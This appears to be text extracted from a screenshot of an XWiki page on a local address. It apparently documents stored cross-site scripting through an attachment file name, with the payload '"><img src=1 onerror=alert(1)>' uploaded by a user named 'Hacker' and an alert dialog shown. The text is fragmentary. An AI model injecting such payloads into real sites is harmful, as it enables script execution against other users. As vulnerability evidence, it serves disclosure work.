 192.168.0.12:8080/xwiki/bin/view/Main/#Attachments
Learn more on how to use XWiki with the Getting Started
…рдите действие на странице 192.168.0.12:8080
1
OK
Extend your wiki
To extend the power and functionalities of your wiki with the
to the Extension Manager where you can search for and install
To browse through the 900+ community contributed extensions available for XWiki, head over
to the Extensions Repository.
AWM will take care of making it
0
Tags: [+]
Comments (1) Attachments (1) History Information
%22><img src=1 onerror=alert(1)>.%22><img src=1 onerror=alert(1)> 1.1
Posted by Hacker on 2022/03/24 20:56 (39.5 KB)
Attach files to this page
Выбрать файлы "><img sr…=alert(1)>
">."> (39.5 Kb)
100% (39.5 Kb)
Hide upload status
Attachment uploaded: ">."> (39.5 Kb)